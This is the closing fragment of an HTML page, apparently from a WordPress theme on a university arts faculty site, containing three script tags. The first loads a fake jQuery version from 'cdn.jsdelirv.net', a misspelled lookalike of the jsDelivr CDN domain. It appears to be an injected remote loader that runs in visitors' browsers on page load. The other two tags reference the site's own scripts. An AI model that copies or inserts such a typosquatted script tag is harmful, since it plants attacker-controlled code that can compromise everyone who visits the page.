<!-- CIERRES DE DIVS DE WRAPPERS -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript" src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/js/scripts-bundled.js?ver=1.0" id="java-js"></script>
<script type="text/javascript" src="https://www.artes.unt.edu.ar/wp-includes/js/wp-embed.min.js?ver=bd4c6498f4b323ca603bce07760994a1" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

  </body>
</html>
